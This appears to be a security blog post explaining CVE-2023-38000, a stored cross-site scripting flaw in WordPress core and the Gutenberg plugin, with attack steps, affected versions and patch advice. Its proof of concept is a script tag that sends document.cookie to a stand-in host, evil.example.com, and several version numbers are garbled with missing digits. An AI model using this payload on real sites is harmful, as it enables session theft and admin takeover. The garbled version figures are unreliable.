WordPress powers more than 40% of all websites, making any vulnerability in its core an urgent issue for millions. CVE-2023-38000 is just that—a serious Authenticated Stored Cross-Site Scripting (XSS) flaw in WordPress core (versions 6.3 to 5.9.7) and in the Gutenberg plugin (up to 16.8.). This vulnerability can allow users with 'contributor' privileges or higher to execute persistent, malicious JavaScript code that runs in the browsers of other users, including site admins.
Let’s break down everything you need to know about CVE-2023-38000, from which versions are affected, how the exploit works, and what you can do to fix it.

Vulnerability Name: Authenticated Stored XSS in WordPress core
- CVE: CVE-2023-38000
What Is Stored Cross-Site Scripting (XSS)?
XSS lets attackers inject malicious JavaScript into web pages. When the script is stored (like inside a comment or a post), everyone who visits the affected page gets hit. In this case, anyone with contributor access can plant a script that runs for editors or admins—potentially taking over their accounts or stealing sensitive info.
How Does This Exploit Work?
The core of the vulnerability lies in how WordPress and Gutenberg handle certain block editor content submitted by trusted users (contributors+). Specially crafted HTML or JavaScript can sneak through, bypassing HTML sanitization in some Block types.
Contributor Logs In: Attacker logs in as an account with ‘Contributor’ privileges.
2. Malicious Post Creation: The attacker creates or edits a post using the Gutenberg editor (Block Editor).
3. Injecting Malicious Content: In a vulnerable block (like Custom HTML or specific widget), they insert a payload like:
alert('XSS by CVE-2023-38000!');
// Or send document.cookie, take over session, etc.
`
4. Admin Reviews/Publishes: An admin or editor previews or publishes the post—the injected code runs!
5. Victim Compromised: The malicious code can do anything the victim's browser can, like stealing cookies or redirecting to phishing sites.
Example Exploit: Proof of Concept (PoC)
Below is a working snippet an attacker could use. Please use this only in testing environments!
<!-- Add via Custom HTML block as a contributor -->
<script>
fetch('https://evil.example.com/steal?cookie='; + document.cookie);
</script>
Impact
- Takeover Admin Accounts: With an XSS on an admin, attackers can inject new admins, upload malware, deface the site, or fully compromise the server.
Phishing & Malware: Redirect users to fake login screens or infect them with additional malware.
- Widespread Risk: Any site using the vulnerable WP core or Gutenberg plugin is at risk if unpatched.
Affected Versions
| WordPress Core | Gutenberg Plugin |
|-------------------|---------------------|
| 6.3 - 6.3.1 | <= 16.8. |
| 6.2 - 6.2.2 | |
| 6.1 - 6.1.3 | |
| 6. - 6..5 | |
| 5.9 - 5.9.7 | |
*If your installation is on any of these versions—update immediately.*
Mitigation & Patch
- Upgrade WordPress: Update to the latest release (6.4+). Download here
Update Gutenberg plugin: If you use Gutenberg separately, update past version 16.8..
- Restrict Contributor Access: Limit who gets contributor access. Review all recent posts if you suspect compromise.
- Security Plugins: Consider a reputable web application firewall (like Wordfence or Sucuri), but don’t rely solely on them.
References
- National Vulnerability Database: CVE-2023-38000
- WordPress 6.3.2 Security Release
- Gutenberg Plugin Changelog
Final Thoughts
CVE-2023-38000 is a clear reminder: even restricted user roles can turn into stepping stones for major attacks. Always keep WordPress and your plugins updated. Regularly audit your user base, especially for contributors and above, and keep a sharp eye on post content for anything suspicious.
If you want to stay one step ahead—update early, update often, and review your site's user roles frequently!
*If this post helped you understand the risks of CVE-2023-38000, share it with your fellow site admins. Secure sites mean a safer internet for everyone!*
Timeline
Published on: 10/13/2023 10:15:09 UTC
Last modified on: 10/16/2023 17:04:06 UTC